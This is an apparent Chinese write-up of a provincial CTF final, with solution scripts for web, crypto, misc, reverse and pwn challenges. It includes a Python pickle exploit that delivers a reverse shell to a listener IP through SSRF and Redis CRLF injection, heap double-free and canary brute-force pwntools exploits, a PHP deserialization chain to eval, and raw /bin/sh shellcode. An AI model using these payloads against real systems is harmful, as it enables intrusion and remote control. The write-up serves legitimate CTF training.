此篇只是记录一下给安徽省后面的 ctfer了解一下省赛的大概情况
决赛-本科组
决赛分组别了,我们来看看赛题质量
web
不是最好的语言
原题:https://xuanxuanblingbling.github.io/ctf/web/2019/10/13/complex/
清华校赛THUCTF2019 之 ComplexWeb | Clang裁缝店
#!/usr/bin/env python
# -- coding:utf-8 --
# Author: xuanxuan
# Date: 2019-10-13
import cPickle
import requests
import os,time
import platform
base_url = "http://47.93.12.191:7002"
server_ip = "183.172.81.163"
server_port = 8888
shellcode = ""
def gen_shellcode():
global shellcode
class exp(object):
def __reduce__(self):
s = """python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("server_ip",server_port));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'"""
return (os.system, (s,))
e = exp()
s = cPickle.dumps(e)
shellcode = s.replace("\n",'\\n').replace("\"","\\\"").replace("server_ip",server_ip).replace("server_port",str(server_port))
# 需要本机可被目标机器寻址,之后可以手动优化shell: python -c "import pty;pty.spawn('/bin/bash')"
def open_nc():
myos = platform.platform()
if "Darwin" in myos:
f = open("nclocal.sh","w+")
f.write("nc -l "+str(server_port)+"\n")
f.close()
os.system("chmod +x nclocal.sh")
os.system("open -a Terminal.app nclocal.sh")
time.sleep(2)
os.system("rm -rf nclocal.sh")
elif "Linux" in myos:
os.system("gnome-terminal -e 'bash -c \"nc -l "+str(server_port)+"\"'")
def attack():
a = requests.session()
r1 = a.post(base_url+'/login/', data = {'username':'xuan'})
b = requests.session()
r2 = b.post(base_url+'/login/', data = {'username':'bling'})
mysession = r2.cookies['session'][0:36]
payload = "http://127.0.0.1:6379?\r\nset \"session:"+mysession+"\" \""+shellcode+"\"\r\npadding"
a.post(base_url+'/download/',data = {'url':payload})
b.get(base_url)
if __name__ == '__main__':
gen_shellcode()
open_nc()
attack()游戏
直接for 然后每一位+48 转字母就行了

flag = ''
ip = [54,60,49,55,75,58,49,70,49,3,51,66,1,65,68,23,3,77]
for i in range(len(ip)):
print(ip[i]+48)
flag += chr(ip[i]+48)
print(flag)
flag{java3cr1qtG3}cr
crack_rsa
N : 460657813884289609896372056585544172485318117026246263899744329237492701820627219556007788200590119136173895989001382151536006853823326382892363143604314518686388786002989248800814861248595075326277099645338694977097459168530898776007293695728101976069423971696524237755227187061418202849911479124793990722597
e : 354611102441307572056572181827925899198345350228753730931089393275463916544456626894245415096107834465778409532373187125318554614722599301791528916212839368121066035541008808261534500586023652767712271625785204280964688004680328300124849680477105302519377370092578107827116821391826210972320377614967547827619
enc : 38230991316229399651823567590692301060044620412191737764632384680546256228451518238842965221394711848337832459443844446889468362154188214840736744657885858943810177675871991111466653158257191139605699916347308294995664530280816850482740530602254559123759121106338359220242637775919026933563326069449424391192最基础的模版,不多说
import gmpy2
import libnum
def continuedFra(x, y):
"""计算连分数
:param x: 分子
:param y: 分母
:return: 连分数列表
"""
cf = []
while y:
cf.append(x // y)
x, y = y, x % y
return cf
def gradualFra(cf):
"""计算传入列表最后的渐进分数
:param cf: 连分数列表
:return: 该列表最后的渐近分数
"""
numerator = 0
denominator = 1
for x in cf[::-1]:
# 这里的渐进分数分子分母要分开
numerator, denominator = denominator, x * denominator + numerator
return numerator, denominator
def solve_pq(a, b, c):
"""使用韦达定理解出pq,x^2−(p+q)∗x+pq=0
:param a:x^2的系数
:param b:x的系数
:param c:pq
:return:p,q
"""
par = gmpy2.isqrt(b * b - 4 * a * c)
return (-b + par) // (2 * a), (-b - par) // (2 * a)
def getGradualFra(cf):
"""计算列表所有的渐近分数
:param cf: 连分数列表
:return: 该列表所有的渐近分数
"""
gf = []
for i in range(1, len(cf) + 1):
gf.append(gradualFra(cf[:i]))
return gf
def wienerAttack(e, n):
"""
:param e:
:param n:
:return: 私钥d
"""
cf = continuedFra(e, n)
gf = getGradualFra(cf)
for d, k in gf:
if k == 0: continue
if (e * d - 1) % k != 0:
continue
phi = (e * d - 1) // k
p, q = solve_pq(1, n - phi + 1, n)
if p * q == n:
return d
N = 460657813884289609896372056585544172485318117026246263899744329237492701820627219556007788200590119136173895989001382151536006853823326382892363143604314518686388786002989248800814861248595075326277099645338694977097459168530898776007293695728101976069423971696524237755227187061418202849911479124793990722597
e = 354611102441307572056572181827925899198345350228753730931089393275463916544456626894245415096107834465778409532373187125318554614722599301791528916212839368121066035541008808261534500586023652767712271625785204280964688004680328300124849680477105302519377370092578107827116821391826210972320377614967547827619
c = 38230991316229399651823567590692301060044620412191737764632384680546256228451518238842965221394711848337832459443844446889468362154188214840736744657885858943810177675871991111466653158257191139605699916347308294995664530280816850482740530602254559123759121106338359220242637775919026933563326069449424391192
d=wienerAttack(e,N)
print(d)
m=pow(c, d, N)
print(libnum.n2s(m).decode())
8264667972294275017293339772371783322168822149471976834221082393409363691895
flag{Wien3r_4tt@ck_1s_3AsY}

军事统帅
mhno{162xxq6aw04iwa1817nc799895m2n2ox}
tenshineishandsome带key的古典密码不多见
misc
Steganography
原题:新生赛山河ctf week1-Steganography
打开密码:12ercsxqwed909jk
图片1 的base64 图片二的备注

run
666run不出来(太菜了,做不出来)
run出来了 原题2020 第五空间“智能安全大赛 misc-run
1、附件里只有run.exe,尝试后缀改为zip(直接用7z解压一样),得到New Microsoft Word Document.docx和run.exe
运行run.exe得到tif
2、16进制编辑器发现用ps操作过 直接用PS打开

在tif最后发现:njCp1HJBPLVTxcMhUHDPwE7mPW

str = 'njCp1HJBPLVTxcMhUHDPwE7mPW'
res = ''
for i in range(1, len(str)+1):
if i % 2 == 0:
flag += chr(ord(str[i-1]) + 1)
else:
flag += chr(ord(str[i-1]) - 1)
print(flag)
flag{mkBq0IICOMUUwdLiTICQvF6nOX}re
pyc
原题:攻防世界新手练习题
import base64
def decode(encoded_message):
s = base64.b64decode(encoded_message)
original_message = ''
for i in s:
x = i - 16
x = x ^ 32
original_message += chr(x)
return original_message
correct = 'XlNkVmtUI1MgXWBZXCFeKY+AaXNt'
decoded_flag = decode(correct)
print('Decoded flag:', decoded_flag)
#Decoded flag: nctf{d3c0mpil1n9_PyC}catalyst-system
原题:2017-alexctf-catalyst-system
https://www.cnblogs.com/gwind/p/8093231.html
cmp = [
1441465642,
251096121,
-870437532,
-944322827,
647240698,
638382323,
282381039,
-966334428,
-58112612,
605226810
]
xor = [
0x42, 0x13, 0x27, 0x62, 0x41, 0x35, 0x6B, 0x0F, 0x7B, 0x46,
0x3C, 0x3E, 0x67, 0x0C, 0x08, 0x59, 0x44, 0x72, 0x36, 0x05,
0x0F, 0x15, 0x54, 0x43, 0x38, 0x17, 0x1D, 0x18, 0x08, 0x0E,
0x5C, 0x31, 0x21, 0x16, 0x02, 0x09, 0x18, 0x14, 0x54, 0x59
]
rand = [
0x684749,
0x673ce537,
0x7b4505e7,
0x70a0b262,
0x33d5253c,
0x515a7675,
0x596d7d5d,
0x7cd29049,
0x59e72db6,
0x4654600d
]
p = 0
L = b''
for i in range(10):
tmp = hex(cmp[i] + rand[i])[2:]
while tmp:
L += bytes([int(tmp[:2], base=16) ^ xor[p//4*4 + 3-p%4]])
tmp = tmp[2:]
p += 1
LL = b''
while L:
LL += L[:4][::-1]
L = L[4:]
print(LL)pwn
free
原题
#coding:utf-8
from pwn import *
context.log_level='debug'
elfelf='./double_free'
elf=ELF(elfelf)
heap_base=0
libc_base=0
context.arch=elf.arch
gdb_text='''
'''
if len(sys.argv)==1 :
io=process(elfelf)
gdb_open=1
libc=ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
else :
io=remote('node4.buuoj.cn',)
gdb_open=0
libc=ELF('./libc-2.23.so')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so')
one_gadgaet=[0x45226,0x4527a,0xf0364,0xf1247]
def gdb_attach(io,a):
if gdb_open==1 :
gdb.attach(io,a)
def choice(a):
io.sendlineafter('4. exit\n',str(a))
def add(a,b):
choice(1)
io.sendlineafter('size\n',str(a))
io.sendafter('content\n',b)
def show(a):
choice(3)
io.sendlineafter('\n',str(a))
def delete(a):
choice(2)
io.sendlineafter('\n',str(a))
add(0xf8,'aaaa')
add(0x68,'bbb')
add(0x68,'bbb')
delete(0)
show(0)
libc_base=u64(io.recvuntil('\x7f')[-6:]+'\x00\x00')-libc.sym['__malloc_hook']-88-0x10
libc.address=libc_base
bin_sh_addr=libc.search('/bin/sh\x00').next()
system_addr=libc.sym['system']
free_hook_addr=libc.sym['__free_hook']
add(0xf8,'a')
delete(1)
delete(2)
delete(1)
add(0x68,p64(libc.sym['__malloc_hook']-0x23))
add(0x68,p64(libc.sym['__malloc_hook']-0x23))
add(0x68,p64(libc.sym['__malloc_hook']-0x23))
add(0x68,'\x00'*0x13+p64(libc_base+one_gadgaet[2]))
delete(0)
delete(0)
success('libc_base:'+hex(libc_base))
success('heap_base:'+hex(heap_base))
gdb_attach(io,gdb_text)
io.interactive()Crack-canary
原题
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
binary = './c-canary'
libelf = ''
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
elf = ELF(binary)
#libc = ELF(libelf)
bd = 0x01231
#gdb.attach(io)
io = process(binary)
#io = remote('node1.anna.nssctf.cn',28933)
pad = 0x64
canry = b'\x00' # b'\x00'
for i in range(7-4):
for ch in range(0xff):
lc = canry + p8(ch)
tmp = b'A' * pad + lc
ru('welcome\n')
s(tmp)
if b'recv sucess' in io.recvline():
canry += p8(ch)
break
tmp = b'A' * pad + canry + p64(0)+p32(0) + p32(0x804863B)
ru('welcome\n')
s(tmp)
#io = remote('node2.anna.nssctf.cn',28003)
io.interactive()
决赛-专科组
web
web1
<?php
class good {
protected $a;
function __construct() {
$this->a = new hello();
}
function __destruct() {
$this->a->action();
}
}
class hello {
function action() {
echo "hello";
}
}
class shell {
private $data;
function action() {
eval($this->data);
}
}
@unserialize($_GET['data']);
?>构造一个链子:__destruct------shell类---------data赋值,命令执行
<?php
class good {
protected $a;
function __construct() {
$this->a = new shell();
}
function __destruct() {
$this->a->action();
}
}
class hello {
function action() {
echo "hello";
}
}
class shell {
private $data;
public function __construct()
{
$this->data = "phpinfo();";
}
function action() {
eval($this->data);
}
}
$n = new good;
echo urlencode(serialize($n));
?>web2
0解有兴趣佬可以看看
<?php
error_reporting(0);
$file=$_GET["file"];
highlight_file(__FILE__);
if(!is_array($file)){
if (strpos(file_get_contents($file), "We1come_To_MyWeb")!==false){
include($file);
}else{
echo "Give up!";
}
}else{
die("Give up Hacker!");
}
?> Give up!
cr
bucket
厨师一把梭

weak_des
原题-攻防世界-easy_BlockCipher
from Crypto.Cipher import DES
f = open('ciphertext', 'r')
ciphertext = f.read()
f.close()
IV = '13245678'
KEY = "\xE1\xE1\xE1\xE1\xF0\xF0\xF0\xF0"
a = DES.new(KEY, DES.MODE_OFB, IV)
plaintext = a.decrypt(ciphertext)
print(plaintext)
flag{_poor_single_dog_has_found_an_echo_from_it}misc
embarrass

games
原题:攻防世界新手misc-坚持60s
flag{DajiDali_JinwanChiji}

re
babyre
原题-攻防世界re-babyre

current = [0x66,0x6D,0x63,0x64,0x7F,0x6B,0x37,0x64,0x3B,0x56,0x60,0x3B,0x6E,0x70]
for i in range(len(current)):
print chr(current[i]^i),flag{n1c3_j0b}
shellcode
\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x34\x00\x00\x00\x65\x63\x68\x6f\x20\x5a\x6d\x78\x68\x5a\x33\x74\x54\x53\x45\x56\x73\x62\x47\x4e\x76\x5a\x47\x56\x66\x53\x56\x4e\x66\x63\x32\x39\x66\x51\x32\x39\x76\x62\x48\x30\x4b\x7c\x62\x61\x73\x65\x36\x34\x20\x2d\x64\x00\x57\x53\x89\xe1\xcd\x80
pwn
pwn1-shellcode
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
#ls = lambda data :log.success(data)
ls = lambda s : log.success('\033[1;31;40m %s --> 0x%x \033[0m' % (s, eval(s)))
context.arch = 'amd64'
context.log_level = 'debug'
